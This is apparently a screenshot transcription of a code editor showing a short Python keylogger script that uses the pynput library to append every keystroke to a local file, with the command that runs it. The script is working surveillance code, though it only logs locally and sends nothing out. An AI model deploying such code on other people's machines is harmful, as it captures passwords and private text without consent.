 File Edit Selection View Go Run Terminal Help Search
Welcome keylogger.py
C: > Users > ASUS > keylogger.py > ...
1 from pynput import keyboard
2
3 log_file = "keylog.txt"
4
5 def on_press(key):
6     try:
7         with open(log_file, "a") as f:
8             f.write(f"{key.char}")
9     except AttributeError:
10         with open(log_file, "a") as f:
11             f.write(f" [{key}] ")
12
13 # Listener
14 with keyboard.Listener(on_press=on_press) as listener:
15     listener.join()
16
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS python3.11
PS C:\Users\ASUS> python keylogger.py
0 0 Ln 16, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store)